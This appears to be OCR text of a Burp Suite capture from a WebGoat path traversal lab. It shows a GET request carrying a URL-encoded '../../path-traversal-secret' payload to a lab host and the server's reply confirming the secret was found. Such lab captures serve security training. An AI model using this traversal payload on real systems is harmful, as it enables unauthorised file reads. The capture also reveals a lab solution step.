 Request
Pretty Raw Hex \n
1 GET /WebGoat/PathTraversal/random-picture?id=
%2e%2e%2f%2e%2e%2f%70%61%74%68%2d%74%72%61%76%65%72%73%61%6c%2d%73
%65%63%72%65%74 HTTP/1.1
2 Host: 192.168.50.11
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:94.0)
Gecko/20100101 Firefox/94.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 X-Requested-With: XMLHttpRequest
8 Connection: close
9 Referer: http://192.168.50.11/WebGoat/start.mvc
10 Cookie: JSESSIONID=D1ifvH_1uCZiBKk0oA_fJKcNb5AGh7NZixskAmV1
11
12
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0
3 Date: Wed, 01 Dec 2021 16:08:25 GMT
4 Content-Type: image/jpeg
5 Content-Length: 63
6 Connection: close
7 X-XSS-Protection: 1; mode=block
8 X-Content-Type-Options: nosniff
9 X-Frame-Options: DENY
10
11 You found it submit the SHA-512 hash of your username as answer